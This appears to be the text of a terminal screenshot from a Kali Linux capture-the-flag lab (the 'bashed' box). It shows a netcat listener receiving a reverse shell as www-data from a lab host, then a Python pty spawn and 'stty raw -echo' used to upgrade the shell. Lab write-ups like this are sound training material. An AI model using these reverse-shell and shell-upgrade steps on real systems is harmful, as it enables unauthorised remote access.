 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 41596
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bashed:/var/www/html/dev$ ^Z
[1]+  Stopped                 nc -nvlp 1234
root@kali:~# stty raw -echo
root@kali:~# nc -nvlp 1234
www-data@bashed:/var/www/html/dev$
Display all 1056 possibilities? (y or n)
www-data@bashed:/var/www/html/dev$